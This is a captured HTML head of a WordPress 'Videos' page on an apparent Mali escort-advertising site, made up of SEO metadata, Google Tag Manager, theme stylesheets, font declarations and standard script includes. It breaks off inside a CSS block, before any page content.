

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exoticmali.com/videos/
body_size: 18574
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Google Tag Manager -->
<script type="a5b849b523f9921f217625a8-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T2MFZTX');</script>
<!-- End Google Tag Manager -->

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, target-densityDpi=device-dpi, user-scalable=no">
	<title>Videos - Escorte Mali, Mali Escort Girls Pour Des Rencontres - Exotic Mali</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.exoticmali.com/videos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Videos" />
	<meta property="og:url" content="https://www.exoticmali.com/videos/" />
	<meta property="og:site_name" content="Escorte Mali, Mali Escort Girls Pour Des Rencontres - Exotic Mali" />
	<meta property="article:modified_time" content="2023-05-02T11:48:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.exoticmali.com/videos/","url":"https://www.exoticmali.com/videos/","name":"Videos - Escorte Mali, Mali Escort Girls Pour Des Rencontres - Exotic Mali","isPartOf":{"@id":"https://www.exoticmali.com/#website"},"datePublished":"2023-05-02T11:48:38+00:00","dateModified":"2023-05-02T11:48:52+00:00","breadcrumb":{"@id":"https://www.exoticmali.com/videos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.exoticmali.com/videos/"]}]},{"@type":"BreadcrumbList","@id":"https://www.exoticmali.com/videos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Exotic Mali","item":"https://www.exoticmali.com/"},{"@type":"ListItem","position":2,"name":"Videos"}]},{"@type":"WebSite","@id":"https://www.exoticmali.com/#website","url":"https://www.exoticmali.com/","name":"Escorte Mali, Mali Escort Girls Pour Des Rencontres - Exotic Mali","description":"Hot Mali Escorts et Call girls pour des rencontres, du sexe et des massages érotiques","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.exoticmali.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- www.exoticmali.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="exoti-ready" type="a5b849b523f9921f217625a8-text/javascript">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='nta-css-tele-popup-css' href='https://www.exoticmali.com/wp-content/plugins/ninjateam-telegram/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='escortwp-child-css' href='https://www.exoticmali.com/wp-content/themes/escortwp2022/style.css?ver=6.8.3' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
<link rel='stylesheet' id='main-css-file-css' href='https://www.exoticmali.com/wp-content/themes/escortwp2022-child/style.css?ver=1763820002' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.exoticmali.com/wp-content/themes/escortwp2022/css/icon-font/style.css?ver=1763820002' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.exoticmali.com/wp-content/themes/escortwp2022/css/responsive.css?ver=1763820002' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.exoticmali.com/wp-content/themes/escortwp2022/css/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="a5b849b523f9921f217625a8-text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="a5b849b523f9921f217625a8-text/javascript" src="https://www.exoticmali.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a5b849b523f9921f217625a8-text/javascript" src="https://www.exoticmali.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="a5b849b523f9921f217625a8-text/javascript" src="https://www.exoticmali.com/wp-content/themes/escortwp2022-child/js/custom-script.js?ver=6.8.3" id="custom-script-js"></script>
<script type="a5b849b523f9921f217625a8-text/javascript" src="https://www.exoticmali.com/wp-content/themes/escortwp2022/js/select2.min.js?ver=6.8.3" id="select2-js"></script>
<script type="a5b849b523f9921f217625a8-text/javascript" src="https://www.exoticmali.com/wp-content/themes/escortwp2022/js/dolceescort.js?ver=1763820002" id="dolcejs-js"></script>
<script type="a5b849b523f9921f217625a8-text/javascript" src="https://www.exoticmali.com/wp-content/themes/escortwp2022/js/js.cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="a5b849b523f9921f217625a8-text/javascript" src="https://www.exoticmali.com/wp-content/themes/escortwp2022/js/jquery.uploadifive.min.js?ver=6.8.3" id="jquery-uploadifive-js"></script>
<script type="a5b849b523f9921f217625a8-text/javascript" src="https://www.exoticmali.com/wp-content/themes/escortwp2022/js/jquery.mobile.custom.min.js?ver=6.8.3" id="jquery-mobile-custom-js"></script>
<script type="a5b849b523f9921f217625a8-text/javascript" src="https://www.exoticmali.com/wp-content/themes/escortwp2022/js/checkator.jquery.js?ver=6.8.3" id="checkator-js"></script>
<link rel='shortlink' href='https://www.exoticmali.com/?p=832' />
<meta name="generator" content="performance-lab 4.0.0; plugins: ">
<link rel="icon" href="https://www.exoticmali.com/wp-content/uploads/2020/12/cropped-Fb_Op2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.exoticmali.com/wp-content/uploads/2020/12/cropped-Fb_Op2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.exoticmali.com/wp-content/uploads/2020/12/cropped-Fb_Op2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.exoticmali.com/wp-content/uploads/2020/12/cropped-Fb_Op2-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

